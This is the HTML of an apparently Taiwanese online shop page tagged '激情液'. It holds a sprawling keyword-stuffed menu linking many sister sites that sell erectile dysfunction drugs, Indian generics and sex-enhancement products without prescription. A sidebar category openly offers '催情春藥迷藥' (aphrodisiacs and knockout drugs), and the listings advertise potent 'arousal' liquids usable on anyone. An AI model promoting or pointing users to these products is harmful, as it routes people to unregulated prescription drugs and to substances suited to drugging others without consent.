<ul class="nav header-nav header-bottom-nav nav-left  nav-line nav-uppercase">
<li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156 menu-item-design-default"><a href="https://810w.com/" class="nav-top-link">首頁</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106 menu-item-design-default"><a href="https://810w.com/shop/tengsu/" class="nav-top-link">日本藤素購買</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/" class="nav-top-link">威而鋼購買</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/" class="nav-top-link">犀利士購買</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743 menu-item-design-default"><a href="https://810w.com/shop/poxet-60" class="nav-top-link">必利勁購買</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100 menu-item-design-default"><a href="https://810w.com/shop-category/india/" class="nav-top-link">印度學名藥</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/" class="nav-top-link">壯陽藥推薦</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102 menu-item-design-default"><a href="https://810w.com/shop-category/malaysia/" class="nav-top-link">壯陽汗馬糖</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103 menu-item-design-default"><a href="https://810w.com/shop-category/spray/" class="nav-top-link">持久液推薦</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333 menu-item-design-default"><a href="https://810w.com/shop" class="nav-top-link">商品總目錄</a></li>
<li id="menu-item-1104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1104 menu-item-design-default has-dropdown"><a href="https://810w.com/blog/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">用藥心得<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-5647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5647"><a href="https://greaotree.com">大樹壯陽藥</a></li>
<li id="menu-item-5646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5646"><a href="https://greaotree.com/poxet/12516.html">必利勁哪裡買</a></li>
<li id="menu-item-5648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://greaotree.com/tengsu/11603.html">日本藤素哪裡買</a></li>
<li id="menu-item-5649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5649"><a href="https://greaotree.com/tengsu/9548.html">日本藤素防偽查詢</a></li>
<li id="menu-item-5654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5654"><a href="https://greaotree.com/tengsu/9548.html">日本藤素正品</a></li>
<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://greaotree.com/tengsu/226.html">日本藤素dcard</a></li>
<li id="menu-item-5656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5656"><a href="https://greaotree.com/tengsu/11786.html">日本藤素專賣店</a></li>
<li id="menu-item-5657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5657"><a href="https://greaotree.com/tengsu/11416.html">日本藤素官網</a></li>
<li id="menu-item-5658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5658"><a href="https://greaotree.com/tengsu/1221.html">日本藤素ptt</a></li>
<li id="menu-item-5659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5659"><a href="https://greaotree.com/tengsu/11713.html">有人吃過日本藤素嗎</a></li>
<li id="menu-item-5660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5660"><a href="https://greaotree.com/shop/super-p-force-200mg">P-force哪裡買</a></li>
<li id="menu-item-5661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661"><a href="https://greaotree.com/shop/cialis-5mg">犀利士每日錠哪裡買</a></li>
<li id="menu-item-5662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662"><a href="https://greaotree.com/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663"><a href="https://greaotree.com/cialis/13639.html">犀利士5mg吃多久</a></li>
<li id="menu-item-5148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5148"><a href="https://greaotree.com/shop/tengsu">四代日本藤素</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1760 nav-dropdown-col"><a href="https://810w.com/check/index.html">日本藤素真假查詢</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5523"><a href="https://linlin-pharm.com">林林藥局</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5529"><a href="https://greaotree.com/aphrodisiac/14564.html">壯陽藥推薦</a></li>
<li id="menu-item-5650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5650"><a href="https://greaotree.com/viagra/12322.html">威而鋼哪裡買</a></li>
<li id="menu-item-5651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5651"><a href="https://greaotree.com/shop/super-tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5652"><a href="https://greaotree.com/viagra/19199.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5653"><a href="https://greaotree.com/shop/super-p-force-200mg">必利吉哪裡買</a></li>
<li id="menu-item-5671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://shoppeevip.com.tw/malaysia/12406.html">汗馬糖哪裡買</a></li>
<li id="menu-item-5672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://shoppeevip.com.tw/shop-category/generic-drug">印度學名藥</a></li>
<li id="menu-item-5673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://shoppeevip.com.tw/shop/kamagra">液態威哪裡買</a></li>
<li id="menu-item-5674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674"><a href="https://shoppeevip.com.tw/shop/kamagra">kamagra哪裡買</a></li>
<li id="menu-item-5675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675"><a href="https://greaotree.com/shop/tadarise">雙效犀利士</a></li>
<li id="menu-item-5676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676"><a href="https://greaotree.com/shop/tengsu">日本藤素</a></li>
<li id="menu-item-5677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5677"><a href="https://greaotree.com/shop/climax">印度神油哪裡買</a></li>
<li id="menu-item-5678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5678"><a href="https://greaotree.com/shop/cenforce">威而鋼學名藥</a></li>
<li id="menu-item-5679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5679"><a href="https://greaotree.com/shop-category/aphrodisiac">壯陽藥哪裡買</a></li>
<li id="menu-item-5680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5680"><a href="https://greaotree.com/shop/kamagra">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5681"><a href="https://greaotree.com/shop/tengsu">日本藤素正品</a></li>
<li id="menu-item-5682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5682"><a href="https://greaotree.com/shop/tadarise">雙效犀利士價格</a></li>
<li id="menu-item-5683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683"><a href="https://greaotree.com/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684"><a href="https://greaotree.com/shop/tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5685"><a href="https://greaotree.com/shop-category/aphrodisiac/viagra">威而鋼學名藥哪裡買</a></li>
<li id="menu-item-5686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5686"><a href="https://greaotree.com/shop/kamagra">壯陽果凍</a></li>
<li id="menu-item-5687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5687"><a href="https://greaotree.com/tengsu/11736.html">日本藤素真假</a></li>
<li id="menu-item-5688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688"><a href="https://greaotree.com/shop/super-p-force-oral-jelly-160mg">p-force果凍</a></li>
<li id="menu-item-5689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5689"><a href="https://greaotree.com/shop/super-kamagra">雙效威而鋼哪裡買</a></li>
<li id="menu-item-5690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5690"><a href="https://greaotree.com/tengsu/11603.html">日本藤素哪裡買</a></li>
<li id="menu-item-5691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5691"><a href="https://greaotree.com/shop/p-force">藍P哪裡買</a></li>
<li id="menu-item-5739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739"><a href="https://rutenshop.com.tw">大樹露天購物網</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://rutenshop.com.tw/viagra/4333.html">威而鋼哪裡買</a></li>
<li id="menu-item-5713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5713"><a href="https://rutenshop.com.tw/aphrodisiac/4351.html">威而鋼處方箋</a></li>
<li id="menu-item-5714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5714"><a href="https://rutenshop.com.tw/hamer/4311.html">汗馬糖真假</a></li>
<li id="menu-item-5715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5715"><a href="https://rutenshop.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
<li id="menu-item-5716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5716"><a href="https://rutenshop.com.tw/priligy/4269.html">必利勁真偽</a></li>
<li id="menu-item-5717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="https://rutenshop.com.tw/tengsu/4235.html">日本藤素沒用</a></li>
<li id="menu-item-5718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5718"><a href="https://rutenshop.com.tw/priligy/4254.html">必利勁哪裡買</a></li>
<li id="menu-item-5719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5719"><a href="https://rutenshop.com.tw/tengsu/4217.html">屈臣氏有賣日本藤素嗎</a></li>
<li id="menu-item-5720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5720"><a href="https://rutenshop.com.tw/tengsu/4225.html">日本藤素副作用</a></li>
<li id="menu-item-5721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://rutenshop.com.tw/tengsu/4195.html">日本藤素真偽</a></li>
<li id="menu-item-5722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://rutenshop.com.tw/shop/kamagra-100mg">果凍威而鋼</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://rutenshop.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://rutenshop.com.tw/shop/p-force">P-force哪裡買</a></li>
<li id="menu-item-5725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="https://rutenshop.com.tw/shop/5mg">犀利士5mg哪裡買</a></li>
<li id="menu-item-5726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="https://rutenshop.com.tw/shop/cenforce">威而鋼學名藥哪裡買</a></li>
<li id="menu-item-5727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727"><a href="https://rutenshop.com.tw/shop/tengsu">日本藤素</a></li>
<li id="menu-item-5728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5728"><a href="https://rutenshop.com.tw/shop/cot">印度紅魔哪裡買</a></li>
<li id="menu-item-5729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5729"><a href="https://rutenshop.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-5730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5730"><a href="https://rutenshop.com.tw/shop/bibang">德國必邦</a></li>
<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="https://rutenshop.com.tw/shop/goodman">goodman增大丸哪裡買</a></li>
<li id="menu-item-5732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732"><a href="https://rutenshop.com.tw/shop/vigrx-plus">威樂哪裡買</a></li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5733"><a href="https://rutenshop.com.tw/shop/maxman">maxman增大丸哪裡買</a></li>
<li id="menu-item-5734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5734"><a href="https://rutenshop.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5735"><a href="https://rutenshop.com.tw/shop/vardefi">超級艾力達哪裡買</a></li>
<li id="menu-item-5736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5736"><a href="https://rutenshop.com.tw/shop/blue">印度藍鑽哪裡買</a></li>
<li id="menu-item-5737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://rutenshop.com.tw/shop/vegaforce">藍蝌蚪哪裡買</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5738"><a href="https://rutenshop.com.tw/shop/weimar">英國威馬哪裡買</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-5902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5902 menu-item-design-default has-dropdown"><a href="https://xya19.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">新義安藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-5903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-5904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li id="menu-item-5905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li id="menu-item-5906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li id="menu-item-5907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li id="menu-item-5908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-5909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士</a></li>
<li id="menu-item-5910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li id="menu-item-5911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li id="menu-item-5912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://xya19.com.tw/shop/i-cot">印度紅</a></li>
<li id="menu-item-5913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-5914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li id="menu-item-5915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-5916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://xya19.com.tw/shop/goodman">GOODMAN</a></li>
<li id="menu-item-5917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://xya19.com.tw/shop/maxman-2">MAXMAN二代60顆</a></li>
<li id="menu-item-5918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://xya19.com.tw/shop/maxman-10">Maxman加強版</a></li>
<li id="menu-item-5919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li id="menu-item-5920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li id="menu-item-5921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li id="menu-item-5922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-5923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-5924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li id="menu-item-5925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li id="menu-item-5926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li id="menu-item-5927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://xya19.com.tw/viagra/13225.html">雙效威而鋼哪裡買</a></li>
<li id="menu-item-5928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://xya19.com.tw/viagra/12906.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5943 nav-dropdown-col"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5942"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-5944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5944"><a href="https://hk-sunrise.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
</ul>
</li>
<li id="menu-item-5946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5946 nav-dropdown-col"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5945"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li id="menu-item-5947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
<div class="flex-col hide-for-medium flex-right flex-grow">
<ul class="nav header-nav header-bottom-nav nav-right  nav-line nav-uppercase">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<div class="shop-page-title category-page-title page-title ">
<div class="page-title-inner flex-row  medium-flex-wrap container">
<div class="flex-col flex-grow medium-text-center">
<h1 class="shop-page-title is-xlarge">激情液</h1>
<div class="is-medium">
<nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://810w.com">首頁</a> <span class="divider">&#47;</span> <a href="https://810w.com/shop">商品目錄</a> <span class="divider">&#47;</span> 商品標籤為 &ldquo;激情液&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
<i class="icon-equalizer"></i>
<strong>篩選</strong>
</a>
<div class="inline-block">
</div>
</div>
</div>
<div class="flex-col medium-text-center">
<p class="woocommerce-result-count hide-for-medium">
顯示第 1 至 12 項結果，共 40 項</p>
<form class="woocommerce-ordering" method="get">
<select name="orderby" class="orderby" aria-label="商店訂單">
<option value="menu_order"  selected='selected'>預設排序</option>
<option value="popularity" >依熱銷度</option>
<option value="rating" >依平均評分</option>
<option value="date" >依最新項目排序</option>
<option value="price" >依價格排序:低至高</option>
<option value="price-desc" >依價格排序:高至低</option>
</select>
<input type="hidden" name="paged" value="1" />
</form>
</div>
</div>
</div>
<main id="main" class="">
<div class="row category-page-row">
<div class="col large-3 hide-for-medium ">
<div id="shop-sidebar" class="sidebar-inner col-inner">
<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">商品分類</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-626"><a href="https://810w.com/shop-category/%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e8%bf%b7%e8%97%a5">催情春藥迷藥</a></li>
<li class="cat-item cat-item-115"><a href="https://810w.com/shop-category/india">印度進口學名藥</a></li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://810w.com/shop-category/aphrodisiac">壯陽藥</a><ul class='children'>
<li class="cat-item cat-item-69"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc">威而鋼</a></li>
<li class="cat-item cat-item-72"><a href="https://810w.com/shop-category/aphrodisiac/%e5%bf%85%e5%88%a9%e5%8b%81">必利勁</a></li>
<li class="cat-item cat-item-71"><a href="https://810w.com/shop-category/aphrodisiac/%e6%a8%82%e5%a8%81%e5%a3%af">樂威壯</a></li>
<li class="cat-item cat-item-70"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab">犀利士</a></li>
</ul>
</li>
<li class="cat-item cat-item-114"><a href="https://810w.com/shop-category/spray">延時助勃持久噴霧系列</a></li>
<li class="cat-item cat-item-113"><a href="https://810w.com/shop-category/expand">陰莖增大增粗藥膏與藥品</a></li>
<li class="cat-item cat-item-86"><a href="https://810w.com/shop-category/malaysia">馬來西亞保健壯陽食品</a></li>
</ul></aside>			</div>
</div>
<div class="col large-9">
<div class="shop-container">
<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2">
<div class="product-small col has-hover product type-product post-3876 status-publish first instock product_cat-626 product_tag-1009 product_tag-1002 product_tag-1015 product_tag-1012 product_tag-1003 product_tag-1010 product_tag-1001 product_tag-640 product_tag-998 product_tag-1014 product_tag-991 product_tag-1013 product_tag-985 product_tag-1000 product_tag-964 product_tag-1011 product_tag-1006 product_tag-972 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/banana" aria-label="Banana口交催情藥 只愛口交水|使用對象不分男女、同性戀、異性戀皆有強效">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/口交催情藥-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://810w.com/wp-content/uploads/2022/04/口交催情藥-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/口交催情藥-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/口交催情藥-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/口交催情藥-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/口交催情藥-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/口交催情藥-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/口交催情藥.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
催情春藥迷藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/banana" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Banana口交催情藥 只愛口交水|使用對象不分男女、同性戀、異性戀皆有強效</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>3000</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>15000</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-3900 status-publish instock product_cat-626 product_tag-demon product_tag-1009 product_tag-1002 product_tag-1015 product_tag-1012 product_tag-1003 product_tag-1010 product_tag-1001 product_tag-640 product_tag-998 product_tag-1017 product_tag-1014 product_tag-991 product_tag-1013 product_tag-985 product_tag-1000 product_tag-964 product_tag-1011 product_tag-1006 product_tag-972 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/demon" aria-label="DEMON藍色魔女催情藥水 超強催情藥水 催情產品推薦">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/DEMON-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://810w.com/wp-content/uploads/2022/04/DEMON-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/DEMON-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/DEMON-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/DEMON-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/DEMON-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/DEMON-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/DEMON.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
催情春藥迷藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/demon" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">DEMON藍色魔女催情藥水 超強催情藥水 催情產品推薦</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>3000</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>15000</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-3648 status-publish instock product_cat-626 product_tag-gb product_tag-640 product_tag-991 product_tag-985 product_tag-972 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/gbnv" aria-label="GB強效男女激情液 強效催情聖品 火爆來襲">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/GB強效男女激情液-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://810w.com/wp-content/uploads/2022/04/GB強效男女激情液-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/GB強效男女激情液-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/GB強效男女激情液-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/GB強效男女激情液-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/GB強效男女激情液-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/GB強效男女激情液-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/GB強效男女激情液.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
